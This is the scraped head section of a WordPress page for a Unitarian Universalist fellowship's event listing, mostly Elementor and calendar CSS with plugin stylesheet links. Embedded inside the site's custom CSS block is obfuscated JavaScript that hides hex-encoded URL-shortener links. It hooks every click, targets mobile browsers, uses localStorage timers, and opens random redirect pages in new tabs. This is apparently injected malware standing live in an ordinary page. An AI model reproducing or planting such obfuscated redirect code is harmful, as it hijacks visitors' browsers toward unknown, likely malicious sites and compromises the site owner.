.elementor-heading-title{font-size:29px;line-height:1.3em;}.elementor-2990 .elementor-element.elementor-element-a28c695 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-7af4269{margin-top:14px;margin-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-208b4476{--spacer-size:304px;}.elementor-2990 .elementor-element.elementor-element-3bb45644{padding:15px 15px 30px 15px;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:91vw;max-width:69vw;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c{width:100%;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-element-populated{margin:0px 0px 0px 6px;--e-column-margin-right:0px;--e-column-margin-left:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-size:5.1vw;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-size:5.1vw;}.elementor-2990 .elementor-element.elementor-element-4b9e7243{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-6d2f2461{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-746150ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-13e5b73b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-7bb1960 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-5d5a5100{margin-top:21px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:center;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:center;}.elementor-2990 .elementor-element.elementor-element-3057c6ee{--icon-size:14px;}.elementor-2990 .elementor-element.elementor-element-748682b2{margin-top:0px;margin-bottom:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-a46fe8b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-a46fe8b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-0aee201{margin-top:0px;margin-bottom:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2125b47f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-e668960{text-align:center;}.elementor-2990 .elementor-element.elementor-element-b299ebf > .elementor-widget-container{margin:27px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-b299ebf{text-align:center;}.elementor-2990 .elementor-element.elementor-element-297be80 > .elementor-widget-container{margin:18px 0px 18px 0px;}.elementor-2990 .elementor-element.elementor-element-92f564a > .elementor-widget-container{margin:18px 0px 18px 0px;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{padding:30px 20px 30px 20px;}}
.elementor-4932 .elementor-element.elementor-element-4fbfdeb .elementor-repeater-item-2cee0da.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}#elementor-popup-modal-4932{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4932 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-4932 .dialog-close-button{display:flex;}#elementor-popup-modal-4932 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='filebird-elementor-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/filebird-pro/includes/PageBuilders/Elementor/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://www.uuathensga.org/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.uuathensga.org/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.16.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746637357' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746637359' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1746637362' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1746637369' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746637372' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1746637376' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1746637378' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.uuathensga.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.uuathensga.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uuathensga.org/wp-json/wp/v2/mec-events/12544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uuathensga.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.uuathensga.org/?p=12544' />
<meta name="description" content="Any UUFA member may nominate an organization either online or by submission of a paper form (also available at the Donations Table in the Fellowship Hall).">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6P41EDCWGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6P41EDCWGX');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" sizes="32x32" />
<link rel="icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" />
<meta name="msapplication-TileImage" content="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

#dashboard-widgets-wrap {display:none;}

img.imagemobile {padding:5px;border:1px solid #BFBFBF;border-color:#BFBFBF;}

@media all and (max-width: 800px) {

img.imagemobile  {
margin-bottom:12px;
   width: 100%!important;
   max-width: none;
   text-align: center;
   margin-left: auto!important;
   margin-right: auto!important;
  }
}

.mec-single-event .mec-event-meta .mec-events-event-categories a, .mec-single-event .mec-event-meta dd {
    font-size: 18px;
    color: #000000;font-weight:800;
}

.mec-events-content p {font-size:20px;color:#000000!important;}

@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1112px) 
   {

		 .mec-event-grid-clean .mec-event-title {font-size:18px;}
	
	.mec-event-footer .mec-booking-button {
    font-size: 8px;
    font-weight: 600;
    letter-spacing:0px;
    text-transform: uppercase;
    background: #fff;
    color: #767676;
    border: 1px solid #e8e8e8;
    position: absolute;
    top: 20px;
       padding: 0 6px;
    line-height: 37px;
    height: 38px;
}
		 
		 .mec-wrap .col-md-3 {
    width: 50%;
}

}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x70\x56\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x68\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x56\x69\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x76\x7a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x76\x6a\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x4b\x76\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x73\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x67\x4a\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x79\x41\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style>:root,::before,::after{--mec-heading-font-family: 'Poppins';--mec-paragraph-font-family: 'Poppins';--mec-color-skin: #295a6d;--mec-color-skin-rgba-1: rgba(41,90,109,.25);--mec-color-skin-rgba-2: rgba(41,90,109,.5);--mec-color-skin-rgba-3: rgba(41,90,109,.75);--mec-color-skin-rgba-4: rgba(41,90,109,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #057a91;--mec-fes-main-color: #338291;--mec-fes-main-color-rgba-1: rgba(51, 130, 145, 0.12);--mec-fes-main-color-rgba-2: rgba(51, 130, 145, 0.23);--mec-fes-main-color-rgba-3: rgba(51, 130, 145, 0.03);--mec-fes-main-color-rgba-4: rgba(51, 130, 145, 0.3);--mec-fes-main-color-rgba-5: rgb(51 130 145 / 7%);--mec-fes-main-color-rgba-6: rgba(51, 130, 145, 0.2);.mec-fes-form #mec_reg_form_field_types .button.red:before, .mec-fes-form #mec_reg_form_field_types .button.red {border-color: #ffd2dd;color: #ea6485;}.mec-fes-form .mec-meta-box-fields h4 label {background: transparent;}</style><style>.mec-wrap .mec-single-title {color:#366e85;}
.mec-single-event-category {display:none;}
.mec-fes-form .mec-meta-box-fields h4 {background-color:#366d84!important;color:#ffffff!important;}
.mec-fes-form, .mec-fes-list {background:transparent!important;}
#mec_bfixed_form_fields {border-color:#eab61f!important;}
.mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select {
    width: auto;
    min-height: 36px;
    height: 36px;
    line-height: 36px;
    background: #fff;
    font-size: 15px;
    color: #338291;
    border-top: 1px solid #338291;
border-right: 1px solid #338291;
border-bottom: 1px solid #338291;
border-radius: 0px;
    margin: 0 0 0 -1px;
    float: left;
    padding: 0 5px;
    font-family: 'Poppins';
}

.mec-wrap .mec-totalcal-box i {
    float: left;
    margin: 0;
    width: 36px;
    height: 36px;
    background: #fff;
    border: 1px solid #338291;
    text-align: center;
    padding: 10px 0;
    font-size: 15px;
    color: #888;
}

[class*=mec-sl-] {
    font-family: simple-line-icons;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color:#c18615important;
}

.mec-wrap .mec-totalcal-box i {
    float: left;
    margin: 0;
    width: 36px;
    height: 36px;
    background: #366d84;
    border: 1px solid #338291;
    text-align: center;
    padding: 10px 0;
    font-size: 15px;
    color: #fff;
}

.mec-event-list-classic .mec-event-article {
    padding: 12px 0;
    margin-bottom: 0px;
}

.mec-load-more-button {font-weight:600;color:#366d84;border-radius:5px;border:0px;}
